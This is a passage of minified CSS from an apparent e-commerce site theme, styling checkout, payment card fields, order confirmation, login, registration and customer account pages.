solid!important;border-color:#d4d4d4!important;background:#ffffff!important;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:unset!important;-ms-flex:unset!important;flex:unset!important;height:281px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}#checkout .checkout-step .address-item.selected{border-color:#161723!important}#checkout .checkout-step .address-item.selected .radio-block .address-item__header{border-color:#161723}#checkout .checkout-step .address-item .radio-block{display:block;padding:0!important;margin-bottom:0}#checkout .checkout-step .address-item .radio-block .address-item__header{border-bottom:1px solid;border-color:#d4d4d4;padding:10px 15px}#checkout .checkout-step .address-item .radio-block .address-item__header span{display:inline-block;vertical-align:middle}#checkout .checkout-step .address-item .radio-block .address-item__header span.address-alias{margin:0 0 0 10px!important;font-size:16px!important}#checkout .checkout-step .address-item .radio-block .address{font-size:15px;margin:0;padding:10px 15px}#checkout .checkout-step .address-item .address-footer{padding:0 15px 15px;text-align:left}#checkout .checkout-step .address-item .address-footer a{text-decoration:underline;color:#161723!important;padding-right:10px}#checkout .checkout-step .add-address a{font-family:"RobotoCondensed-Bold";text-transform:uppercase;font-size:14px!important;letter-spacing:3px;color:#161723}#checkout .checkout-step .add-address .icon{width:15px;margin-right:5px;vertical-align:baseline}#checkout .checkout-step .add-adress--button{margin-bottom:0!important;margin-top:30px;text-align:left}#checkout .checkout-step .add-adress--button a.btn.btn-tertiary{white-space:normal}#checkout .checkout-step .add-adress--button a.btn.btn-tertiary:hover,#checkout .checkout-step .add-adress--button a.btn.btn-tertiary:active,#checkout .checkout-step .add-adress--button a.btn.btn-tertiary:focus{color:#ffffff!important}#checkout .checkout-step .delivery-options-list .delivery-option{margin:0 0 15px 0;border:1px solid!important;border-color:#d4d4d4!important;background:#ffffff!important;padding:0!important}#checkout .checkout-step .delivery-options-list .delivery-option label{padding:20px 15px}#checkout .checkout-step .delivery-options-list .delivery-option .custom-radio{display:inline-block;vertical-align:middle}#checkout .checkout-step .delivery-options-list .delivery-option .carrier-logo{display:inline-block;vertical-align:middle;margin-left:15px;width:40px}#checkout .checkout-step .delivery-options-list .delivery-option .carriere-name-container{margin:10px 0}@media only screen and (min-width:768px){#checkout .checkout-step .delivery-options-list .delivery-option .carriere-name-container{margin:0}}#checkout .checkout-step .delivery-options-list .delivery-option .carriere-name-container .carrier-name{font-weight:bold!important;letter-spacing:2px;display:block}#checkout .checkout-step .delivery-options-list .delivery-option .carrier-price{font-weight:bold!important;letter-spacing:2px}#checkout .checkout-step .payment-options{position:relative}#checkout .checkout-step .payment-options .stripe-payment-form{width:100%;margin:40px auto 0}@media only screen and (min-width:992px){#checkout .checkout-step .payment-options .stripe-payment-form{width:350px}}#checkout .checkout-step .payment-options .stripe-payment-form label{display:none}#checkout .checkout-step .payment-options .stripe-payment-form #stripe-card-number,#checkout .checkout-step .payment-options .stripe-payment-form #stripe-card-expiry,#checkout .checkout-step .payment-options .stripe-payment-form #stripe-card-cvc{border-radius:0!important;border:1px solid!important;border-color:#F2F2F2!important;height:56px;resize:none!important;padding:16px 27px;position:relative!important;margin:0!important;max-width:100%;font-size:16px!important;transition:all 0.3s;background:#F2F2F2;color:#545454;width:100%}#checkout .checkout-step .payment-options .stripe-payment-form #stripe-card-number{margin-bottom:8px!important}#checkout .checkout-step .payment-options .stripe-payment-form .stripe-card-expiry,#checkout .checkout-step .payment-options .stripe-payment-form .stripe-card-cvc{max-width:100%;width:100%}#checkout .checkout-step .payment-options .payment-option .payment-option__label{display:inline-block;vertical-align:middle;margin-bottom:0}#checkout .checkout-step .payment-options .payment-option span{display:inline-block;vertical-align:middle;margin:0!important}#checkout .checkout-step .payment-options .payment-option span.payment-option__text{margin:0 0 0 10px!important;font-size:16px!important;font-weight:600}@media only screen and (min-width:576px){#checkout .checkout-step .payment-options #cards-logos{position:absolute;right:0;top:0}}#checkout .checkout-step .payment-options #cards-logos .card_logo{width:35px;margin:0 5px}#checkout .checkout-step .condition-label{margin-left:25px}#checkout .checkout-step .condition-label a{text-decoration:underline}#checkout .checkout-step .condition-label a:hover{text-decoration:underline!important}#checkout .checkout-step .condition-label a:focus{color:#161723}#checkout #checkout-guest-form div.container[data-page=checkout],#checkout #checkout-guest-form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>div[data-page=checkout].row,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #checkout #checkout-guest-form .searchbox-container-panels>div>div[data-page=checkout].row,#checkout #checkout-guest-form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>div[data-page=checkout].row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results #checkout #checkout-guest-form .searchbox-container-panels>div>div[data-page=checkout].row{padding:0;width:100%!important}#checkout .form-account-register{border:none;margin-top:0;padding:0}@media only screen and (min-width:768px){#checkout .form-account-register{width:100%}}#checkout .form-account-register .form-group.row.row-custom-newsletter .custom-newsletter{margin-top:0;margin-bottom:20px}#checkout .form-account-register .form-group.row.row-custom-newsletter span.form-control-comment{display:block;margin-left:22px}#checkout .form-account-register input[name=psgdpr]~a:nth-of-type(2){margin-left:22px!important}@media only screen and (min-width:505px){#checkout .form-account-register input[name=psgdpr]~a:nth-of-type(2){margin-left:0!important}}#checkout form label{font-size:15px}#checkout form .form-group:not(.row-id_gender):not(.is_company) .form-control-label{display:none}#checkout form .form-group:not(.row-password) .form-control-comment{display:none}#checkout form .form-group.row-id_gender,#checkout form .form-group.is_company{padding-left:15px;padding-right:15px}#checkout form .form-group.row-id_gender .form-control-label,#checkout form .form-group.is_company .form-control-label{margin-right:15px}#checkout form#customer-form{margin-left:0!important;margin-top:0!important}@media only screen and (min-width:768px){#checkout form#customer-form{margin-top:25px!important}}#checkout form#login-form{max-width:400px;margin-left:auto!important;margin-right:auto!important}#checkout form#login-form .forgot-password{text-align:center}@media only screen and (min-width:768px){#checkout form#login-form .forgot-password{text-align:left}}#checkout form .costumer-form-section{max-width:500px;margin:0 auto}#checkout form input::-webkit-input-placeholder{text-align:center}#checkout form input::-moz-placeholder{text-align:center}#checkout form input:-ms-input-placeholder{text-align:center}#checkout form input::placeholder{text-align:center}#checkout .form-footer a{color:#161723;text-decoration:underline}#checkout a:hover{color:inherit!important}#checkout #footer{padding:0!important;box-shadow:none!important}#order-confirmation #header .header-nav{box-shadow:none!important;max-height:none;padding:.9375rem 0;border:none;margin-bottom:0}#content-hook_order_confirmation.section{padding-top:0}@media only screen and (min-width:992px){#content-hook_order_confirmation.section{padding-top:20px;padding-bottom:50px}}#content-hook_order_confirmation .icon-done{padding:0;width:25px;height:25px;position:relative;margin:0 auto 15px;display:block}#content-hook_order_confirmation .icon-done:after{content:"";display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri])}#content-hook_order_confirmation .thanks-cta{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#content-hook_order_confirmation .thanks-cta a:first-child{margin-right:20px!important}#content-hook_order_confirmation .thanks-cta a:last-child{margin-top:0!important}#content-hook_order_confirmation .custom-link,#content-hook_order_confirmation .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #content-hook_order_confirmation li>a:hover,#content-hook_order_confirmation .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #content-hook_order_confirmation li:hover>a,#content-hook_order_confirmation #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #content-hook_order_confirmation li>a:hover,#content-hook_order_confirmation #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #content-hook_order_confirmation li:hover>a{text-decoration:underline}#content-hook_order_confirmation .section-cart-thanks{margin-top:40px}#content-hook_order_confirmation .section-cart-thanks .phone-and-chat-info{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;text-align:center;width:222px}.phone-and-chat-info-custom3{position:relative;margin:0 auto;text-align:center;width:300px;height:80px}.phone-and-chat-info-custom3>.open-chat-zend{position:absolute;top:3em;left:.8em}.phone-and-chat-info-custom3>.confirm-nous-contacter{position:absolute;top:3em;right:1.5em}.phone-and-chat-info-custom3>span{width:212px!important;display:flex;flex-direction:row;position:absolute;left:-.1em;justify-content:space-between;flex-wrap:wrap;padding-left:86px}.phone-and-chat-info-custom3>.desktop{display:none!important}.phone-and-chat-info-custom3>span>.custom-link{padding-left:7px!important}.phone-and-chat-info-custom3>span::before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f095"}#content-hook_order_confirmation .section-cart-thanks .phone-and-chat-info:before{content:unset}#content-hook_order_confirmation .section-cart-thanks .phone-and-chat-info .confirm-nous-contacter{-webkit-order:-1;-ms-flex-order:-1;order:-1}#content-hook_order_confirmation .section-cart-thanks .cart-thanks-links{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}#content-hook_order_confirmation .section-cart-thanks .cart-thanks-links br{display:none}.login{padding:30px 30px}.login .login-form{margin-top:0}.login .no-account a,.login .forgot-password a{text-decoration:underline}.login .form-footer{margin-top:60px}.login .no-account{margin-top:20px}.login .login-button{font-size:16px}.password-recovery-explain{width:100%;margin:0 auto;text-align:center}@media only screen and (min-width:768px){.password-recovery-explain{width:550px}}.password-recovery,.password-new{margin-bottom:25px;padding-top:20px;padding-bottom:20px}.password-recovery .center-email-fields,.password-new .center-email-fields{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.password-recovery .ps-alert-error p,.password-new .ps-alert-error p{margin-bottom:0!important}.password-new button.form-control-submit{width:100%}.password-new-email{text-align:center}.password-information{margin:30px auto 0;text-align:center;width:100%}@media only screen and (min-width:768px){.password-information{width:700px}}.password-information .ps-alert-success .item,.password-information .ps-alert-error .item{background-color:transparent}.password-information .ps-alert-success .item p,.password-information .ps-alert-error .item p{margin-bottom:0!important}.password-information .ps-alert-success .item i{border-top:84px solid #4cbb6c;border-bottom:84px solid #4cbb6c}@media only screen and (min-width:350px){.password-information .ps-alert-success .item i{border-top:61px solid #4cbb6c;border-bottom:61px solid #4cbb6c}}@media only screen and (min-width:600px){.password-information .ps-alert-success .item i{border-top:38px solid #4cbb6c;border-bottom:38px solid #4cbb6c}}.password-information .ps-alert-error .item i{border-top:84px solid #ff4c4c;border-bottom:84px solid #ff4c4c}@media only screen and (min-width:350px){.password-information .ps-alert-error .item i{border-top:61px solid #ff4c4c;border-bottom:61px solid #ff4c4c}}@media only screen and (min-width:600px){.password-information .ps-alert-error .item i{border-top:38px solid #ff4c4c;border-bottom:38px solid #ff4c4c}}.come-back{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.register-form h1{margin-bottom:0!important}.form-account-register{padding:30px 30px}.form-account-register form label{font-size:15px!important}.form-account-register form .custom-link,.form-account-register form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .form-account-register form li>a:hover,.form-account-register form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .form-account-register form li:hover>a,.form-account-register form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .form-account-register form li>a:hover,.form-account-register form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .form-account-register form li:hover>a{text-decoration:underline}.form-account-register form .row-id_gender>.form-control-label,.form-account-register form .is_company>.form-control-label{display:inline-block;font-family:"NeologyDeco"!important;margin-right:15px}.form-account-register form .row-id_gender,.form-account-register form .is_company{padding-left:15px;padding-right:15px}.form-account-register form .form-group.row.row-curom-field.is_company{display:inline}@media only screen and (min-width:400px){.form-account-register form .form-group.row.row-curom-field.is_company{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.form-account-register form .form-group.row.row-id_gender{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.form-account-register form .id_gender{padding-right:15px}.form-account-register form .id_gender .custom-radio{margin-top:1.5px}.form-account-register form .form-control-comment.comment-password{display:block;font-family:"NeologyDeco-Light";font-size:14px;letter-spacing:1px;margin:0 auto;width:86%}.form-account-register form .row-curom-field.id_company,.form-account-register form .row-curom-field.company_name,.form-account-register form .row-curom-field.id_function,.form-account-register form .row-curom-field.number_employees,.form-account-register form .row-curom-field.siret_number{overflow:hidden;margin-bottom:0}.form-account-register form .row-curom-field.is_company{margin-bottom:0}.form-account-register form .curom-field.id_company select,.form-account-register form .curom-field.id_function select,.form-account-register form .curom-field.number_employees select{-moz-text-align-last:center;text-align-last:center}.form-account-register form .curom-field.id_company{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-250px;visibility:hidden;transition:margin-top 1s,visibility 1s}.form-account-register form .curom-field.company_name{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-200px;margin-bottom:0;visibility:hidden;transition:margin-top 0.5s,visibility 0.5s}.form-account-register form .curom-field.id_function{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-150px;visibility:hidden;transition:margin-top 1s,visibility 1s}.form-account-register form .curom-field.number_employees{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-100px;visibility:hidden;transition:margin-top 1s,visibility 1s}.form-account-register form .curom-field.siret_number{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-50px;visibility:hidden;transition:margin-top 0.5s,visibility 0.5s}.form-account-register form .form-group.row.row-custom-newsletter .custom-newsletter{margin-top:15px}.form-account-register form .form-group.row.row-custom-newsletter .custom-checkbox label{margin:0}.form-account-register form .form-group.row.row-custom-newsletter .form-control-comment.new{display:none;margin-left:33px;padding:0;text-align:left}.form-account-register form .row-custom-newsletter+div>div label{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex}.form-account-register form .row-custom-newsletter+div>div label div{margin-left:4px}.form-account-register form .curom-field.register-ddown-professional{-webkit-animation:inDropDown 1s ease-in forwards;animation:inDropDown 1s ease-in forwards;margin-top:0;margin-bottom:1rem;visibility:visible}.form-account-register form .curom-field.register-ddown-professional.siret_number.is_number_int span.form-control-comment{display:block}.form-account-register form footer.form-footer{margin-top:20px}@-webkit-keyframes inDropDown{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@keyframes inDropDown{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@-webkit-keyframes hideDropDown{0%{opacity:.5}50%{opacity:0}100%{opacity:0}}@keyframes hideDropDown{0%{opacity:.5}50%{opacity:0}100%{opacity:0}}.my-account .my-account__header{margin-top:20px}@media only screen and (min-width:768px){.my-account .my-account__header{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:25px;width:100%}}@media only screen and (min-width:992px){.my-account .my-account__header{margin-top:10px;margin-bottom:50px}}.my-account .my-account__header .my-account-links{display:none}@media only screen and (min-width:992px){.my-account .my-account__header .my-account-links{display:-webkit-flex;display:-ms-flexbox;display:flex}}.my-account h1{font-size:22px!important}@media only screen and (min-width:576px){.my-account h1{font-size:28px!important}}@media only screen and (min-width:768px){.my-account h1{margin-bottom:0!important}}.my-account .links{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}@media only screen and (min-width:576px){.my-account .links{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.my-account .links>div{margin-bottom:19px;width:100%;height:120px}@media only screen and (min-width:992px){.my-account .links>div{width:33%}}.my-account .links>div span{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #d4d4d4;display:-webkit-flex;display:-ms-flexbox;display:flex;height:85%;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}@media only screen and (min-width:992px){.my-account .links>div span{-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}.my-account .links>div span i{margin-left:20px}}.my-account .links>div span:hover{border:1px solid #000}.my-account .links>div span img{height:40px;margin-left:10px;margin-right:10px;width:60px}.my-account .links>div span>div{width:240px}@media only screen and (min-width:360px){.my-account .links>div span>div{width:240px}}@media only screen and (min-width:992px){.my-account .links>div span>div{width:200px}}.my-account .links>div span>div p{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:45px;font-family:"NeologyDeco-Medium";margin-bottom:10px!important;width:100%}@media only screen and (min-width:400px){.my-account .links>div span>div p{font-size:18px!important}}@media only screen and (min-width:992px){.my-account .links>div span>div p{font-size:15px!important;height:45px;width:180px}}@media only screen and (min-width:1060px){.my-account .links>div span>div p{height:unset;width:195px}}@media only screen and (min-width:1150px){.my-account .links>div span>div p{font-size:16px!important;width:215px}}@media only screen and (min-width:1450px){.my-account .links>div span>div p{font-size:18px!important;width:240px}}.my-account .links>div:last-child{margin-bottom:0}@media only screen and (min-width:992px){.my-account .links>div:last-child{margin-bottom:20px}}@media only screen and (max-width:992px){.wrapper-my-account section#content{margin-bottom:0}}.wrapper-my-account .my-account-links{-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left;position:relative;right:6px}@media only screen and (min-width:992px){.wrapper-my-account .my-account-links{display:none}}.my-account-link-section{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.my-account-link-section>a{color:#161723!important;font-size:15px!important;font-weight:400!important;height:20px;line-height:16px;padding:0!important;text-align:left!important;text-decoration:underline;text-transform:initial!important;position:relative;width:62px;z-index:2}.my-account-link-section i{font-size:20px!important;padding:0!important;margin-left:0!important;width:20px!important}.my-account-links{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.my-account-links a{font-size:15px;text-decoration:underline;width:auto}.my-account-container-menu{height:270px;border:1px solid #000;margin:30px auto 0;width:100%}@media only screen and (min-width:768px){.my-account-container-menu{width:550px}}@media only screen and (min-width:992px){.my-account-container-menu{margin-right:0;margin-left:5%;width:350px}}.my-account-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;margin:0 auto;width:70%}.my-account-menu li:hover{text-decoration:underline}.my-account-menu li a{color:#161723;font-size:15px}.my-account-menu .my-account-menu-selection{font-family:"NeologyDeco-Medium";border-bottom:1px solid #000;display:block;height:45px}.my-account-menu .my-account-menu-selection:hover{text-decoration:none;-webkit-transform:unset;-ms-transform:unset;transform:unset}.my-account-menu .my-account-menu-selection a:hover{color:#161723}.custom-page-content{box-shadow:unset!important}@media only screen and (min-width:992px){.my-account-personal-info>div{display:-webkit-flex;display:-ms-flexbox;display:flex}}.my-account-personal-info .my-account-personal-form{padding:30px 30px}.my-account-personal-info .my-account-personal-form .form-group.row.row- div:nth-of-type(1){text-align:left}.my-account-personal-info .my-account-personal-form .custom-link,.my-account-personal-info .my-account-personal-form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .my-account-personal-info .my-account-personal-form li>a:hover,.my-account-personal-info .my-account-personal-form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .my-account-personal-info .my-account-personal-form li:hover>a,.my-account-personal-info .my-account-personal-form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .my-account-personal-info .my-account-personal-form li>a:hover,.my-account-personal-info .my-account-personal-form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .my-account-personal-info .my-account-personal-form li:hover>a{text-decoration:underline}@media only screen and (min-width:992px){.my-account-persona-form-container{margin:0 3%}}@media only screen and (min-width:1300px){.my-account-persona-form-container{margin:0 10%}}.my-account-personal-title-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:0 auto;position:relative;width:100%}@media only screen and (min-width:768px){.my-account-personal-title-container{width:550px}}@media only screen and (min-width:992px){.my-account-personal-title-container{display:block}}.my-account-personal-title-container h1{margin-top:30px;text-align:left}@media only screen and (min-width:992px){.my-account-personal-title-container h1{margin-top:21px}}.my-account-personal-title-container a{font-size:15px;margin-top:15px!important;text-decoration:underline}@media only screen and (min-width:992px){.my-account-personal-title-container a{position:absolute;right:33px;top:92px;z-index:10}}@media only screen and (min-width:992px){.my-account-address{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:992px){.my-account-address-container{width:80%;margin-left:50px}}.my-account-address-container>div:not(.my-account-address-new){display:grid}@media only screen and (min-width:992px){.my-account-address-container>div:not(.my-account-address-new){grid-gap:20px;grid-template-columns:repeat(3,1fr)}}.my-account-address-container h1{font-size:28px;margin-top:30px;text-align:left}.my-account-address-current{margin:0 auto 30px;width:100%}@media only screen and (min-width:768px){.my-account-address-current{width:550px}}@media only screen and (min-width:992px){.my-account-address-current{margin-left:0;margin-right:20px;width:100%}}.my-account-address-current article{border:1px solid #000;box-shadow:none!important;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:325px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0!important}.my-account-address-current article>div address{font-size:15px;margin-bottom:0;padding:16px 16px 0 16px}.my-account-address-current article>div>span{border-bottom:1px solid #000;display:block;font-family:"NeologyDeco-Medium"}.my-account-address-current article>div>span p{margin-bottom:0!important;padding:16px}.my-account-address-current .my-account-address-modifier{padding:16px}.my-account-address-current .my-account-address-modifier a{font-size:15px;margin-right:30px!important;text-decoration:underline}.my-account-address-new{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #d4d4d4;display:-webkit-flex;display:-ms-flexbox;display:flex;height:310px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;width:85%}@media only screen and (min-width:768px){.my-account-address-new{height:310px;width:400px}}@media only screen and (min-width:992px){.my-account-address-new{height:242px;margin-top:95px;margin:0;width:270px}}.my-account-address-new a{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-family:"RobotoCondensed-Bold";height:40%;text-transform:uppercase;width:50%}.my-account-address-new a:hover{color:#161723}.my-account-address-new a img{height:40px;margin-bottom:20px;width:40px;transition:-webkit-transform 0.3s;transition:transform 0.3s}.my-account-address-new a img:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.my-account-address-new a span{text-align:center}@media only screen and (min-width:992px){.my-account-new-address{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.my-account-new-address-form{margin-top:20px;width:100%}@media only screen and (min-width:768px){.my-account-new-address-form{width:550px;margin:20px auto}}@media only screen and (min-width:992px){.my-account-new-address-form{margin:20px 3%}}@media only screen and (min-width:1300px){.my-account-new-address-form{margin:20px 10%}}.my-account-new-address-form .form-group .form-control-label{display:none}.my-account-new-address-form form{border:1px solid #d4d4d4;padding:30px 30px}.my-account-new-address-form form footer button{width:100%}.my-account-new-address-form form label{font-size:15px}.my-account-new-address-form form input::-webkit-input-placeholder{text-align:left}.my-account-new-address-form form input::-moz-placeholder{text-align:left}.my-account-new-address-form form input:-ms-input-placeholder{text-align:left}.my-account-new-address-form form input::placeholder{text-align:left}.my-account-new-address-form .form-footer{margin-top:40px}.my-account-new-address-form .my-account-links{margin-top:40px}.my-account-new-address-form .my-account-links i{color:#161723}#main .page-footer{text-align:center}#main .page-footer span{text-decoration:underline}.my-account-history-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:992px){.my-account-history-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.my-account-history{margin:20px auto 0;width:100%}.my-account-history h1{margin-top:30px;text-align:left}@media only screen and (min-width:768px){.my-account-history{width:550px}}@media only screen and (min-width:992px){.my-account-history{margin:20px 3%}}@media only screen and (min-width:1300px){.my-account-history{margin:20px 10%}}@media only screen and (min-width:992px){.my-account-history-orders-mobile{display:none}}.my-account-history-orders-mobile .my-account-history-order-mobile{border-bottom:1px solid #000;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-bottom:20px;padding-top:20px}.my-account-history-orders-mobile .my-account-history-order-mobile:first-child{padding-top:0}.my-account-history-orders-mobile .my-account-history-order-mobile span{display:block}.my-account-history-orders-mobile .my-account-history-order-mobile>div{background-color:#F3F3F3}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div span:nth-of-type(1){width:170px}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div span:nth-of-type(2){overflow-wrap:break-word}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div span:nth-of-type(2),.my-account-history-orders-mobile .my-account-history-order-mobile>div>div div{width:30%}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div p:nth-of-type(1){font-family:"NeologyDeco-Bold"}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div p{overflow-wrap:break-word;margin:0!important}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div a{text-decoration:underline}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div:nth-of-type(2) span p:nth-of-type(2){font-family:"NeologyDeco-Bold"}.my-account-history-orders-desk{display:none}@media only screen and (min-width:992px){.my-account-history-orders-desk{display:table}.my-account-history-orders-desk th,.my-account-history-orders-desk td{border:none}.my-account-history-orders-desk .thead-default{border-bottom:3px solid #d4d4d4;font-size:15px}.my-account-history-orders-desk .thead-default tr th{color:#161723;text-align:center;vertical-align:middle}.my-account-history-orders-desk .thead-default tr td:nth-of-type(2){font-family:"NeologyDeco-Bold"}.my-account-history-orders-desk .my-account-history-orders-desk-section{font-size:15px}.my-account-history-orders-desk .my-account-history-orders-desk-section tr:nth-of-type(odd){background:none}.my-account-history-orders-desk .my-account-history-orders-desk-section td:nth-of-type(2){font-family:"NeologyDeco-Bold"}.my-account-history-orders-desk .my-account-history-orders-desk-section a{font-weight:400;text-decoration:underline}}.my-account-history-pagination{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:768px){.my-account-history-pagination{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.my-account-history-pagination a,.my-account-history-pagination span{border:none;text-decoration:none!important}.my-account-history-pagination a:hover,.my-account-history-pagination span:hover{background-color:transparent;color:#161723;border-color:transparent}.my-account-history-pagination li .page-link{background-color:transparent!important}.my-account-history-pagination .active-item .page-link{border-bottom:1px solid #000;color:#161723}.my-account-order-detail-title{text-transform:none!important}.my-account-order-detail-ref{margin-bottom:15px}.my-account-order-detail-ref>div{border:1px solid 